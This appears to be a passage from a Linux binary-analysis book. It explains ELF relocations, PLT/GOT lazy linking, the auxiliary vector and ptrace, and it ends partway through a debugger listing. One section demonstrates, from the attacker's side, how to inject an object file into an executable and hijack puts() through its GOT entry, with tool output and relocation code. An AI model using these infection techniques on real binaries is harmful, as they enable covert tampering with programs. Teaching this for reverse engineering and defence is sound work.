Imagine having two object files linked together to create an executable. We have obj1.o that contains the code to call a function named foo() that is located in obj2.o. Both obj1.o and obj2.o are analyzed by the linker program and contain relocation records so that they may be linked to create a fully working executable program. Symbolic references will be resolved into symbolic definitions, but what does that even mean? Object files are relocatable code, which means that it is code that is meant to be relocated to a location at a given address within an executable segment. Before the relocation process happens, the code has symbols and code that will not properly function or cannot be properly referenced without first knowing their location in memory. These must be patched after the position of the instruction or symbol within the executable segment is known by the linker.
Let's take a quick look at a 64-bit relocation entry:
typedef struct {
Elf64_Addr r_offset;
Uint64_t r_info;
} Elf64_Rel;And some relocation entries require an addend:
typedef struct {
Elf64_Addr r_offset;
uint64_t r_info;
int64_t r_addend;
} Elf64_Rela;The r_offset points to the location that requires the relocation action. A relocation action describes the details of how to patch the code or data contained at r_offset.
The r_info gives both the symbol table index with respect to which the relocation must be made and the type of relocation to apply.
The r_addend specifies a constant addend used to compute the value stored in the relocatable field.
The relocation records for 32-bit ELF files are the same as for 64-bit, but use 32-bit integers. The following example for are object file code will be compiled as 32-bit so that we can demonstrate
implicit addends, which are not as commonly used in 64-bit. An implicit addend occurs when the relocation records are stored in ElfN_Rel type structures that don't contain an r_addend field and therefore the addend is stored in the relocation target itself. The 64-bit executables tend to use the ElfN_Rela structs that contain an explicit addend. I think it is worth understanding both scenarios, but implicit addends are a little more confusing, so it makes sense to bring light to this area.
Let's take a look at the source code:
_start()
{
foo();
}We see that it calls the foo() function. However, the foo() function is not located directly within that source code file; so, upon compiling, there will be a relocation entry created that is necessary for later satisfying the symbolic reference:
$ objdump -d obj1.o obj1.o: file format elf32-i386 Disassembly of section .text: 00000000 <func>: 0: 55 push %ebp 1: 89 e5 mov %esp,%ebp 3: 83 ec 08 sub $0x8,%esp 6: e8 fc ff ff ff call 7 <func+0x7> b: c9 leave c: c3 ret
As we can see, the call to foo() is highlighted and it contains the value 0xfffffffc, which is the implicit addend. Also notice the call 7. The number 7 is the offset of the relocation target to be patched. So when obj1.o (which calls foo() located in obj2.o) is linked with obj2.o to make an executable, a relocation entry that points at offset 7 is processed by the linker, telling it which location (offset 7) needs to be modified. The linker then patches the 4 bytes at offset 7 so that it will contain the real offset to the foo() function, after foo() has been positioned somewhere within the executable.
$ readelf -r obj1.o Relocation section '.rel.text' at offset 0x394 contains 1 entries: Offset Info Type Sym.Value Sym. Name 00000007 00000902 R_386_PC32 00000000 foo
As we can see, a relocation field at offset 7 is specified by the relocation entry's r_offset field.
R_386_PC32 is the relocation type. To understand all of these types, read the ELF specs. Each relocation type requires a different computation on the relocation target being modified. R_386_PC32 modifies the target with S + A – P.S is the value of the symbol whose index resides in the relocation entry.A is the addend found in the relocation entry.P is the place (section offset or address) of the storage unit being relocated (computed using r_offset).Let's look at the final output of our executable after compiling obj1.o and obj2.o on a 32-bit system:
$ gcc -nostdlib obj1.o obj2.o -o relocated $ objdump -d relocated test: file format elf32-i386 Disassembly of section .text: 080480d8 <func>: 80480d8: 55 push %ebp 80480d9: 89 e5 mov %esp,%ebp 80480db: 83 ec 08 sub $0x8,%esp 80480de: e8 05 00 00 00 call 80480e8 <foo> 80480e3: c9 leave 80480e4: c3 ret 80480e5: 90 nop 80480e6: 90 nop 80480e7: 90 nop 080480e8 <foo>: 80480e8: 55 push %ebp 80480e9: 89 e5 mov %esp,%ebp 80480eb: 5d pop %ebp 80480ec: c3 ret
We can see that the call instruction (the relocation target) at 0x80480de has been modified with the 32-bit offset value of 5, which points foo(). The value 5 is the result of the R386_PC_32 relocation action:
S + A – P: 0x80480e8 + 0xfffffffc – 0x80480df = 5
The 0xfffffffc is the same as –4 if a signed integer, so the calculation can also be seen as:
0x80480e8 + (0x80480df + sizeof(uint32_t))
To calculate an offset into a virtual address, use the following computation:
address_of_call + offset + 5 (Where 5 is the length of the call instruction)
Which in this case is 0x80480de + 5 + 5 = 0x80480e8.
An address may also be computed into an offset with the following computation:
address – address_of_call – 4 (Where 4 is the length of the immediate operand to the call instruction, which is 32bits).
As mentioned previously, the ELF specs cover ELF relocations in depth, and we will be visiting some of the types used in dynamic linking in the next section, such as R386_JMP_SLOT relocation entries.
Relocatable code injection is a technique that hackers, virus writers, or anyone who wants to modify the code in a binary may utilize as a way to relink a binary after it's already been compiled and linked into an executable. That is, you can inject an object file into an executable, update the executable's symbol table to reflect newly inserted functionality, and perform the necessary relocations on the injected object code so that it becomes a part of the executable.
A complicated virus might use this technique rather than just appending position-independent code. This technique requires making room in the target executable to inject the code, followed by applying the relocations. We will cover binary infection and code injection more thoroughly in Chapter 4, ELF Virus Technology – Linux/Unix Viruses.
As mentioned in Chapter 1, The Linux Environment and Its Tools, there is an amazing tool called Eresi (http://www.eresi-project.org), which is capable of relocatable code injection (aka ET_REL injection). I also designed a custom reverse engineering tool for ELF, namely,
Quenya. It is very old but can be found at http://www.bitlackeys.org/projects/quenya_32bit.tgz. Quenya has many features and capabilities, and one of them is to inject object code into an executable. This can be very useful for patching a binary by hijacking a given function. Quenya is only a prototype and was never developed to the extent that the Eresi project was. I am only using it as an example because I am more familiar with it; however, I will say that for more reliable results, it may be desirable to either use Eresi or write your own tooling.
Let us pretend we are an attacker and we want to infect a 32-bit program that calls puts() to print Hello World. Our goal is to hijack puts() so that it calls evil_puts():
#include <sys/syscall.h>
int _write (int fd, void *buf, int count)
{
long ret;
__asm__ __volatile__ ("pushl %%ebx\n\t"
"movl %%esi,%%ebx\n\t"
"int $0x80\n\t""popl %%ebx":"=a" (ret)
:"0" (SYS_write), "S" ((long) fd),
"c" ((long) buf), "d" ((long) count));
if (ret >= 0) {
return (int) ret;
}
return -1;
}
int evil_puts(void)
{
_write(1, "HAHA puts() has been hijacked!\n", 31);
}Now we compile evil_puts.c into evil_puts.o and inject it into our program called ./hello_world:
$ ./hello_world Hello World
This program calls the following:
puts("Hello World\n");We now use Quenya to inject and relocate our evil_puts.o file into hello_world:
[Quenya v0.1@alchemy] reloc evil_puts.o hello_world 0x08048624 addr: 0x8048612 0x080485c4 _write addr: 0x804861e 0x080485c4 addr: 0x804868f 0x080485c4 addr: 0x80486b7 Injection/Relocation succeeded
As we can see, the write() function from our evil_puts.o object file has been relocated and assigned an address at 0x804861e in the executable file hello_world. The next command hijack overwrites the global offset table entry for puts() with the address of evil_puts():
[Quenya v0.1@alchemy] hijack binary hello_world evil_puts puts Attempting to hijack function: puts Modifying GOT entry for puts Successfully hijacked function: puts Committing changes into executable file [Quenya v0.1@alchemy] quit
And Whammi!
ryan@alchemy:~/quenya$ ./hello_world HAHA puts() has been hijacked!
We have successfully relocated an object file into an executable and modified the executable's control flow so that it executes the code that we injected. If we use readelf -s on hello_world, we can actually now see a symbol for evil_puts().
For your interest, I have included a small snippet of code that contains the ELF relocation mechanics in Quenya; it may be a little bit obscure without seeing the rest of the code base, but it is also somewhat straightforward if you have retained what we learned about relocations:
switch(obj.shdr[i].sh_type)
{
case SHT_REL: /* Section contains ElfN_Rel records */
rel = (Elf32_Rel *)(obj.mem + obj.shdr[i].sh_offset);
for (j = 0; j < obj.shdr[i].sh_size / sizeof(Elf32_Rel); j++, rel++)
{
/* symbol table */
symtab = (Elf32_Sym *)obj.section[obj.shdr[i].sh_link];
/* symbol we are applying relocation to */
symbol = &symtab[ELF32_R_SYM(rel->r_info)];
/* section to modify */
TargetSection = &obj.shdr[obj.shdr[i].sh_info];
TargetIndex = obj.shdr[i].sh_info;
/* target location */
TargetAddr = TargetSection->sh_addr + rel->r_offset;
/* pointer to relocation target */
RelocPtr = (Elf32_Addr *)(obj.section[TargetIndex] + rel->r_offset);
/* relocation value */
RelVal = symbol->st_value;
RelVal += obj.shdr[symbol->st_shndx].sh_addr;
printf("0x%08x %s addr: 0x%x\n",RelVal, &SymStringTable[symbol->st_name], TargetAddr);
switch (ELF32_R_TYPE(rel->r_info))
{
/* R_386_PC32 2 word32 S + A - P */
case R_386_PC32:
*RelocPtr += RelVal;
*RelocPtr -= TargetAddr;
break;
/* R_386_32 1 word32 S + A */
case R_386_32:
*RelocPtr += RelVal;
break;
}
}As shown in the preceding code, the relocation target that RelocPtr points to is modified according to the relocation action requested by the relocation type (such as R_386_32).
Although relocatable code binary injection is a good example of the idea behind relocations, it is not a perfect example of how a linker actually performs it with multiple object files. Nevertheless, it still retains the general idea and application of a relocation action. Later on we will talk about shared library (ET_DYN) injection, which brings us now to the topic of dynamic linking.
In the old days, everything was statically linked. If a program used external library functions, the entire library was compiled directly into the executable. ELF supports dynamic linking, which is a much more efficient way to go about handling shared libraries.
When a program is loaded into memory, the dynamic linker also loads and binds the shared libraries that are needed to that process address space. The topic of dynamic linking is rarely understood by people in any depth as it is a relatively complex procedure and seems to work like magic under the hood. In this section, we will demystify some of its complexities and reveal how it works and also how it can be abused by attackers.
Shared libraries are compiled as position-independent and can therefore be easily relocated into a process address space. A shared library is a dynamic ELF object. If you look at readelf -h lib.so, you will see that the e_type (ELF file type) is called ET_DYN. Dynamic objects are very similar to executables. They do not typically have a PT_INTERP segment since they are loaded by the program interpreter, and therefore will not be invoking a program interpreter.
When a shared library is loaded into a process address space, it must have any relocations satisfied that reference other shared libraries. The dynamic linker must modify the GOT (Global offset table) of the executable (located in the section .got.plt), which is a table of addresses located in the data segment. It is in the data segment because it must be writeable (at least initially; see read-only relocations as a security feature). The dynamic linker patches the GOT with resolved shared library addresses. We will explain the process of lazy linking shortly.
When a program gets loaded into memory by the sys_execve() syscall, the executable is mapped in and given a stack (among other things). The stack for that process address space is set up in a very specific way to pass information to the dynamic linker. This particular setup and arrangement of information is known as the auxiliary vector
or auxv. The bottom of the stack (which is its highest memory address since the stack grows down on x86 architecture) is loaded with the following information:
[argc][argv][envp][auxiliary][.ascii data for argv/envp]
The auxiliary vector (or auxv) is a series of ElfN_auxv_t structs.
typedef struct
{
uint64_t a_type; /* Entry type */
union
{
uint64_t a_val; /* Integer value */
} a_un;
} Elf64_auxv_t;The a_type describes the auxv entry type, and the a_val provides its value. The following are some of the most important entry types that are needed by the dynamic linker:
#define AT_EXECFD 2 /* File descriptor of program */ #define AT_PHDR 3 /* Program headers for program */ #define AT_PHENT 4 /* Size of program header entry */ #define AT_PHNUM 5 /* Number of program headers */ #define AT_PAGESZ 6 /* System page size */ #define AT_ENTRY 9 /* Entry point of program */ #define AT_UID 11 /* Real uid */
The dynamic linker retrieves information from the stack about the executing program. The linker must know where the program headers are, the entry point of the program, and so on. I listed only a few of the auxv entry types previously, taken from /usr/include/elf.h.
The auxiliary vector gets set up by a kernel function called create_elf_tables() that resides in the Linux source code /usr/src/linux/fs/binfmt_elf.c.
In fact, the execution process from the kernel looks something like the following:
sys_execve() →.do_execve_common() →.search_binary_handler() →.load_elf_binary() →.create_elf_tables() →.The following is some of the code from create_elf_tables() in /usr/src/linux/fs/binfmt_elf.c that adds auxv entries:
NEW_AUX_ENT(AT_PAGESZ, ELF_EXEC_PAGESIZE); NEW_AUX_ENT(AT_PHDR, load_addr + exec->e_phoff); NEW_AUX_ENT(AT_PHENT, sizeof(struct elf_phdr)); NEW_AUX_ENT(AT_PHNUM, exec->e_phnum); NEW_AUX_ENT(AT_BASE, interp_load_addr); NEW_AUX_ENT(AT_ENTRY, exec->e_entry);
As you can see, the ELF entry point and the address of the program headers, among other values, are placed onto the stack with the NEW_AUX_ENT() macro in the kernel.
Once a program is loaded into memory and the auxiliary vector has been filled in, control is passed to the dynamic linker. The dynamic linker resolves symbols and relocations for shared libraries that are linked into the process address space. By default, an executable is dynamically linked with the GNU C library libc.so. The ldd command will show you the shared library dependencies of a given executable.
The PLT (procedure linkage table) and GOT (Global offset table) can be found in executable files and shared libraries. We will be focusing specifically on the PLT/GOT of an executable program. When a program calls a shared library function such as strcpy() or printf(), which are not resolved until runtime, there must exist a mechanism to dynamically link the shared libraries and resolve the addresses to the shared functions. When a dynamically linked program is compiled, it handles shared library function calls in a specific way, far differently from a simple call instruction to a local function.
Let's take a look at a call to the libc.so function fgets() in a 32-bit compiled ELF executable. We will use a 32-bit executable in our examples because the relationship with the GOT is easier to visualize since IP relative addressing is not used, as it is in 64-bit executables:
objdump -d test ... 8048481: e8 da fe ff ff call 8048360<fgets@plt> ...
The address 0x8048360 corresponds to the PLT entry for fgets(). Let's take a look at that address in our executable:
objdump -d test (grep for 8048360) ... 08048360<fgets@plt>: /* A jmp into the GOT */ 8048360: ff 25 00 a0 04 08 jmp *0x804a000 8048366: 68 00 00 00 00 push $0x0 804836b: e9 e0 ff ff ff jmp 8048350 <_init+0x34> ...
So the call to fgets() leads to 8048360, which is the PLT jump table entry for fgets(). As we can see, there is an indirect jump to the address stored at 0x804a000 in the preceding disassembled code output. This address is a GOT (Global offset table) entry that holds the address to the actual fgets() function in the libc shared library.
However, the first time a function is called, its address has not yet been resolved by the dynamic linker, when the default behavior lazy linking is being used. Lazy linking implies that the dynamic linker should not resolve every function at program loading time. Instead, it will resolve the functions as they are called, which is made possible through the .plt and .got.plt sections (which correspond to the Procedure linkage table, and the Global offset table, respectively). This behavior can be changed to what is called strict linking with the LD_BIND_NOW environment variable so that all dynamic linking happens right at program loading time. Lazy linking increases performance at load time, which is why it is the default behavior, but it also can be unpredictable since a linking error may not occur until after the program has been running for some time. I have actually only experienced this myself one time over the course of years. It is also worth noting that some security features, namely, read-only relocations cannot be applied unless strict linking is enabled because the .plt.got section (among others) is marked read-only; this can only occur after the dynamic linker has finished patching it, and thus strict linking must be used.
Let's take a look at the relocation entry for fgets():
$ readelf -r test Offset Info Type SymValue SymName ... 0804a000 00000107 R_386_JUMP_SLOT 00000000 fgets ...
Notice that the relocation offset is the address 0x804a000, the same address that the fgets() PLT jumps into. Assuming that fgets() is being called for the first time, the dynamic linker has to resolve the address of fgets() and place its value into the GOT entry for fgets().
Let's take a look at the GOT in our test program:
08049ff4 <_GLOBAL_OFFSET_TABLE_>: 8049ff4: 28 9f 04 08 00 00 sub %bl,0x804(%edi) 8049ffa: 00 00 add %al,(%eax) 8049ffc: 00 00 add %al,(%eax) 8049ffe: 00 00 add %al,(%eax) 804a000: 66 83 04 08 76 addw $0x76,(%eax,%ecx,1) 804a005: 83 04 08 86 addl $0xffffff86,(%eax,%ecx,1) 804a009: 83 04 08 96 addl $0xffffff96,(%eax,%ecx,1) 804a00d: 83 .byte 0x83 804a00e: 04 08 add $0x8,%al
The address 0x08048366 is highlighted in the preceding and is found at 0x804a000 in the GOT. Remember that little endian reverses the byte order, so it appears as 66 83 04 08. This address is not the address to the fgets() function since it has not yet been resolved by the linker, but instead points back down into the PLT entry for fgets(). Let's look at the PLT entry for fgets() again:
08048360 <fgets@plt>: 8048360: ff 25 00 a0 04 08 jmp *0x804a000 8048366: 68 00 00 00 00 push $0x0 804836b: e9 e0 ff ff ff jmp 8048350 <_init+0x34>
So, jmp *0x804a000 jumps to the contained address there within 0x8048366, which is the push $0x0 instruction. That push instruction has a purpose, which is to push the GOT entry for fgets() onto the stack. The GOT entry offset for fgets() is 0x0, which corresponds to the first GOT entry that is reserved for a shared library symbol value, which is actually the fourth GOT entry, GOT[3]. In other words, the shared library addresses don't get plugged in starting at GOT[0] and they begin at GOT[3] (the fourth entry) because the first three are reserved for other purposes.
Take note of the following GOT offsets:
link_map structure that is used by the dynamic linker to resolve symbols_dl_runtime_resolve() function that resolves the actual symbol address for the shared library functionThe last instruction in the fgets() PLT stub is a jmp 8048350. This address points to the very first PLT entry in every executable, known as PLT-0.
PLT-0 from our executable contains the following code:
8048350: ff 35 f8 9f 04 08 pushl 0x8049ff8 8048356: ff 25 fc 9f 04 08 jmp *0x8049ffc 804835c: 00 00 add %al,(%eax)
The first pushl instruction pushes the address of the second GOT entry, GOT[1], onto the stack, which, as noted earlier, contains the address of the link_map structure.
The jmp *0x8049ffc performs an indirect jmp into the third GOT entry, GOT[2], which contains the address to the dynamic linkers _dl_runtime_resolve() function, therefore transferring control to the dynamic linker and resolving the address for fgets(). Once fgets() has been resolved, all future calls to the PLT entry forfgets() will result in a jump to the fgets() code itself, rather than pointing back into the PLT and going through the lazy linking process again.
The following is a summary of what we have just covered:
fgets@PLT (to call the fgets function).jmp to the address in the GOT.push instruction.push $0x0 instruction pushes the offset of the fgets() GOT entry onto the stack.fgets() PLT instruction is a jmp to the PLT-0 code.link_map struct for fgets()._dl_runtime_resolve(), which then handles the R_386_JUMP_SLOT relocation by adding the symbol value (memory address) of fgets() to its corresponding GOT entry in the .got.plt section.The next time fgets() is called, the PLT entry will jump directly to the function itself rather than having to perform the relocation procedure again.
I earlier referenced the dynamic segment as a section named .dynamic. The dynamic segment has a section header referencing it, but it also has a program header referencing it because it must be found during runtime by the dynamic linker; since section headers don't get loaded into memory, there has to be an associated program header for it.
The dynamic segment contains an array of structs of type ElfN_Dyn:
typedef struct {
Elf32_Sword d_tag;
union {
Elf32_Word d_val;
Elf32_Addr d_ptr;
} d_un;
} Elf32_Dyn;The d_tag field contains a tag that matches one of the numerous definitions that can be found in the ELF(5) man pages. I have listed some of the most important ones used by the dynamic linker.
This holds the address of the symbol hash table, also known by its section name .hash (or sometimes named .gnu.hash).
This holds the address of the global offset table.
The preceding dynamic tags demonstrate how the location of certain sections can be found through the dynamic segment that can aid in the forensics reconstruction task of rebuilding a section header table. If the section header table has been stripped, a clever individual can rebuild parts of it by getting information from the dynamic segment (that is, the .dynstr, .dynsym, and .hash, among others).
Other segments such as text and data can yield information that you need as well (such as for the .text and .data sections).
The d_val member of ElfN_Dyn holds an integer value that has various interpretations such as being the size of a relocation entry to give one instance.
The d_ptr member holds a virtual memory address that can point to various locations needed by the linker; a good example would be the address to the symbol table for the d_tag DT_SYMTAB.
The dynamic linker utilizes the ElfN_Dyn d_tags to locate the different parts of the dynamic segment that contain a reference to a part of the executable through the d_tag such as DT_SYMTAB, which has a d_ptr to give the virtual address to the symbol table.
When the dynamic linker is mapped into memory, it first handles any of its own relocations if necessary; remember that the linker is a shared library itself. It then looks at the executable program's dynamic segment and searches for the DT_NEEDED tags that contain pointers to the strings or pathnames of the necessary shared libraries. When it maps a needed shared library into the memory, it accesses the library's dynamic segment (yes, they too have dynamic segments) and adds the library's symbol table to a chain of symbol tables that exists to hold the symbol tables for each mapped library.
The linker creates a struct link_map entry for each shared library and stores it in a linked list:
struct link_map
{
ElfW(Addr) l_addr; /* Base address shared object is loaded at. */
char *l_name; /* Absolute file name object was found in. */
ElfW(Dyn) *l_ld; /* Dynamic section of the shared object. */
struct link_map *l_next, *l_prev; /* Chain of loaded objects. */
};Once the linker has finished building its list of dependencies, it handles the relocations on each library, similar to the relocations we discussed earlier in this chapter, as well as fixing up the GOT of each shared library. Lazy linking still applies to the PLT/GOT of shared libraries as well, so GOT relocations (of type R_386_JMP_SLOT) won't happen until the point when a function has actually been called.
For more detailed information on ELF and dynamic linking, read the ELF specification online or take a look at some of the interesting glibc source code available. Hopefully, dynamic linking has become less of a mystery and more of an intrigue at this point. In Chapter 7, Process Memory Forensics we will be covering PLT/GOT poisoning techniques to redirect shared library function calls. A very fun technique is to subvert dynamic linking.
To help summarize some of what we have learned, I have included some simple code that will print the program headers and section names of a 32-bit ELF executable. Many more examples of ELF-related code (and much more interesting ones) will be shown throughout this book:
/* elfparse.c – gcc elfparse.c -o elfparse */
#include <stdio.h>
#include <string.h>
#include <errno.h>
#include <elf.h>
#include <unistd.h>
#include <stdlib.h>
#include <sys/mman.h>
#include <stdint.h>
#include <sys/stat.h>
#include <fcntl.h>
int main(int argc, char **argv)
{
int fd, i;
uint8_t *mem;
struct stat st;
char *StringTable, *interp;
Elf32_Ehdr *ehdr;
Elf32_Phdr *phdr;
Elf32_Shdr *shdr;
if (argc < 2) {
printf("Usage: %s <executable>\n", argv[0]);
exit(0);
}
if ((fd = open(argv[1], O_RDONLY)) < 0) {
perror("open");
exit(-1);
}
if (fstat(fd, &st) < 0) {
perror("fstat");
exit(-1);
}
/* Map the executable into memory */
mem = mmap(NULL, st.st_size, PROT_READ, MAP_PRIVATE, fd, 0);
if (mem == MAP_FAILED) {
perror("mmap");
exit(-1);
}
/*
* The initial ELF Header starts at offset 0
* of our mapped memory.
*/
ehdr = (Elf32_Ehdr *)mem;
/*
* The shdr table and phdr table offsets are
* given by e_shoff and e_phoff members of the
* Elf32_Ehdr.
*/
phdr = (Elf32_Phdr *)&mem[ehdr->e_phoff];
shdr = (Elf32_Shdr *)&mem[ehdr->e_shoff];
/*
* Check to see if the ELF magic (The first 4 bytes)
* match up as 0x7f E L F
*/
if (mem[0] != 0x7f && strcmp(&mem[1], "ELF")) {
fprintf(stderr, "%s is not an ELF file\n", argv[1]);
exit(-1);
}
/* We are only parsing executables with this code.
* so ET_EXEC marks an executable.
*/
if (ehdr->e_type != ET_EXEC) {
fprintf(stderr, "%s is not an executable\n", argv[1]);
exit(-1);
}
printf("Program Entry point: 0x%x\n", ehdr->e_entry);
/*
* We find the string table for the section header
* names with e_shstrndx which gives the index of
* which section holds the string table.
*/
StringTable = &mem[shdr[ehdr->e_shstrndx].sh_offset];
/*
* Print each section header name and address.
* Notice we get the index into the string table
* that contains each section header name with
* the shdr.sh_name member.
*/
printf("Section header list:\n\n");
for (i = 1; i < ehdr->e_shnum; i++)
printf("%s: 0x%x\n", &StringTable[shdr[i].sh_name], shdr[i].sh_addr);
/*
* Print out each segment name, and address.
* Except for PT_INTERP we print the path to
* the dynamic linker (Interpreter).
*/
printf("\nProgram header list\n\n");
for (i = 0; i < ehdr->e_phnum; i++) {
switch(phdr[i].p_type) {
case PT_LOAD:
/*
* We know that text segment starts
* at offset 0. And only one other
* possible loadable segment exists
* which is the data segment.
*/
if (phdr[i].p_offset == 0)
printf("Text segment: 0x%x\n", phdr[i].p_vaddr);
else
printf("Data segment: 0x%x\n", phdr[i].p_vaddr);
break;
case PT_INTERP:
interp = strdup((char *)&mem[phdr[i].p_offset]);
printf("Interpreter: %s\n", interp);
break;
case PT_NOTE:
printf("Note segment: 0x%x\n", phdr[i].p_vaddr);
break;
case PT_DYNAMIC:
printf("Dynamic segment: 0x%x\n", phdr[i].p_vaddr);
break;
case PT_PHDR:
printf("Phdr segment: 0x%x\n", phdr[i].p_vaddr);
break;
}
}
exit(0);
}Downloading the example code
You can download the example code files from your account at http://www.packtpub.com for all the Packt Publishing books you have purchased. If you purchased this book elsewhere, you can visit http://www.packtpub.com/support and register to have the files e-mailed directly to you.
Now that we have explored ELF, I urge the reader to continue to explore the format. You will encounter a number of projects throughout this book that will hopefully inspire you to do so. It has taken years of passion and exploration to learn what I have. I am grateful to be able to share what I have learned and present it in a way that will help the reader learn this difficult material in a fun and creative way.
In the last chapter, we covered the internals of the ELF format and explained its internal workings. In Linux and other Unix-flavored OSes that use ELF, the ptrace system call goes hand in glove with analyzing, debugging, reverse engineering, and modifying programs that use the ELF format. The ptrace system call is used to attach to a process and access the entire range of code, data, stack, heap, and registers.
Since an ELF program is completely mapped in a process address space, you can attach to the process and parse or modify the ELF image very similarly to how you would do this with the actual ELF file on disk. The primary difference is that we use ptrace to access the program instead of using the open/mmap/read/write calls that would be used for the ELF file.
With ptrace, we can have full control over a program's execution flow, which means that we can do some very interesting things, ranging from memory virus infection and virus analysis/detection to userland memory rootkits, advanced debugging tasks, hotpatching, and reverse engineering. Since we have entire chapters in this book dedicated to some of these tasks, we will not cover each of these in depth just yet. Instead, I will provide a primer for you to learn about some of the basic functionality of ptrace and how it is used by hackers.
In Linux, the ptrace(2) system call is the userland means of accessing a process address space. This means that someone can attach to a process that they own and modify, analyze, reverse, and debug it. Well-known debugging and analysis applications such as gdb, strace, and ltrace are ptrace assisted applications. The ptrace command is very useful for both reverse engineers and malware authors.
It gives a programmer the ability to attach to a process and modify the memory, which can include injecting code and modifying important data structures such as the Global Offset Table (GOT) for shared library redirection. In this section, we will cover the most commonly used features of ptrace, demonstrate memory infection from the attacker's side, and process analysis by writing a program to reconstruct a process image back into an executable. If you have never used ptrace, then you will see that you have been missing out on a lot of fun!
The ptrace system call has a libc wrapper like any other system call, so you may include ptrace.h and simply call ptrace while passing it a request and a process ID. The following details are not a replacement for the main pages of ptrace(2), although some descriptions were borrowed from the main pages.
Here's the synopsis:
#include <sys/ptrace.h> long ptrace(enum __ptrace_request request, pid_t pid, void *addr, void *data);
Here is a list of requests that are most commonly used when using ptrace to interact with a process image:
The term tracer
refers to the process that is doing the tracing (the one that is invoking ptrace), and the term tracee or the traced means the program that is being traced by the tracer (with ptrace).
The default behavior overrides any mmap or mprotect permissions. This means that a user can write to the text segment with ptrace (even though it is read-only). This is not true if the kernel is pax or grsec and patched with mprotect restrictions, which enforce segment permissions so that they apply to ptrace as well; this is a security feature.
My paper on ELF runtime infection at http://vxheavens.com/lib/vrn00.html discusses some methods to bypass these restrictions for code injection.
The user_regs_struct structure for x86_64 contains the general-purpose registers, segmentation registers, stack pointer, instruction pointer, CPU flags, and TLS registers:
<sys/user.h>
struct user_regs_struct
{
__extension__ unsigned long long int r15;
__extension__ unsigned long long int r14;
__extension__ unsigned long long int r13;
__extension__ unsigned long long int r12;
__extension__ unsigned long long int rbp;
__extension__ unsigned long long int rbx;
__extension__ unsigned long long int r11;
__extension__ unsigned long long int r10;
__extension__ unsigned long long int r9;
__extension__ unsigned long long int r8;
__extension__ unsigned long long int rax;
__extension__ unsigned long long int rcx;
__extension__ unsigned long long int rdx;
__extension__ unsigned long long int rsi;
__extension__ unsigned long long int rdi;
__extension__ unsigned long long int orig_rax;
__extension__ unsigned long long int rip;
__extension__ unsigned long long int cs;
__extension__ unsigned long long int eflags;
__extension__ unsigned long long int rsp;
__extension__ unsigned long long int ss;
__extension__ unsigned long long int fs_base;
__extension__ unsigned long long int gs_base;
__extension__ unsigned long long int ds;
__extension__ unsigned long long int es;
__extension__ unsigned long long int fs;
__extension__ unsigned long long int gs;
};In the 32-bit Linux kernel, %gs was used as the thread-local-storage (TLS) pointer, although since x86_64, the %fs register has been used for this purpose. Using the registers from user_regs_struct and with read/write access to a process's memory using ptrace, we can have complete control over it. As an exercise, let's write a simple debugger that allows us to set a breakpoint at a certain function in a program. When the program runs, it will stop at the breakpoint and print the register values and the function arguments.
Let's look at a code example that makes use of ptrace to create a debugger program:
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <errno.h>
#include <signal.h>
#include <elf.h>
#include <sys/types.h>
#include <sys/user.h>
#include <sys/stat.h>
#include <sys/ptrace.h>
#include <sys/mman.h>
typedef struct handle {
Elf64_Ehdr *ehdr;
Elf64_Phdr *phdr;
Elf64_Shdr *shdr;
uint8_t *mem;
char *symname;
Elf64_Addr symaddr;
struct user_regs_struct pt_reg;
char *exec;
} handle_t;
Elf64_Addr lookup_symbol(handle_t *, const char *);
int main(int argc, char **argv, char **envp)
{
int fd;
handle_t h;
struct stat st;
long trap, orig;
int status, pid;
char * args[2];
if (argc < 3) {
printf("Usage: %s <program> <function>\n", argv[0]);
exit(0);
}
if ((h.exec = strdup(argv[1])) == NULL) {
perror("strdup");
exit(-1);
}
args[0] = h.exec;
args[1] = NULL;
if ((h.symname = strdup(argv[2])) == NULL) {
perror("strdup");
exit(-1);
}
if ((fd = open(argv[1], O_RDONLY)) < 0) {
perror("open");
exit(-1);
}
if (fstat(fd, &st) < 0) {
perror("fstat");
exit(-1);
}
h.mem = mmap(NULL, st.st_size, PROT_READ, MAP_PRIVATE, fd, 0);
if (h.mem == MAP_FAILED) {
perror("mmap");
exit(-1);
}
h.ehdr = (Elf64_Ehdr *)h.mem;
h.phdr = (Elf64_Phdr *)(h.mem + h.ehdr->e_phoff);
h.shdr = (Elf64_Shdr *)(h.mem + h.ehdr->e_shoff);
if+ (h.mem[0] != 0x7f || strcmp((char *)&h.mem[1], "ELF")) {
printf("%s is not an ELF file\n",h.exec);
exit(-1);
}
if (h.ehdr->e_type != ET_EXEC) {
printf("%s is not an ELF executable\n", h.exec);
exit(-1);
}
if (h.ehdr->e_shstrndx == 0 || h.ehdr->e_shoff == 0 || h.ehdr->e_shnum == 0) {
printf("Section header table not found\n");
exit(-1);
}
if ((h.symaddr = lookup_symbol(&h, h.symname)) == 0) {
printf("Unable to find symbol: %s not found in executable\n", h.symname);
exit(-1);
}
close(fd);
if ((pid = fork()) < 0) {
perror("fork");
exit(-1);
}
if (pid == 0) {
if (ptrace(PTRACE_TRACEME, pid, NULL, NULL) < 0) {
perror("PTRACE_TRACEME");
exit(-1);
}
execve(h.exec, args, envp);
exit(0);
}
wait(&status);
printf("Beginning analysis of pid: %d at %lx\n", pid, h.symaddr);
if ((orig = ptrace(PTRACE_PEEKTEXT, pid, h.symaddr, NULL)) < 0) {
perror("PTRACE_PEEKTEXT");
exit(-1);
}
trap = (orig & ~0xff) | 0xcc;
if (ptrace(PTRACE_POKETEXT, pid, h.symaddr, trap) < 0) {
perror("PTRACE_POKETEXT");
exit(-1);
}
trace:
if (ptrace(PTRACE_CONT, pid, NULL, NULL) < 0) {
perror("PTRACE_CONT");
exit(-1);
}
wait(&status);
if (WIFSTOPPED(status) && WSTOPSIG(status) == SIGTRAP) {
if (ptrace(PTRACE_GETREGS, pid, NULL, &h.pt_reg) < 0) {
perror("PTRACE_GETREGS");
exit(-1);
}
printf("\nExecutable %s (pid: %d) has hit breakpoint 0x%lx\n",
h.exec, pid, h.symaddr);
printf("%%rcx: %llx\n%%rdx: %llx\n%%rbx: %llx\n"
"%%rax: %llx\n%%rdi: %llx\n%%rsi: %llx\n"
"%%r8: %llx\n%%r9: %llx\n%%r10: %llx\n"
"%%r11: %llx\n%%r12 %llx\n%%r13 %llx\n"
"%%r14: %llx\n%%r15: %llx\n%%rsp: %llx",
h.pt_reg.rcx, h.pt_reg.rdx, h.pt_reg.rbx,
h.pt_reg.rax, h.pt_reg.rdi, h.pt_reg.rsi,
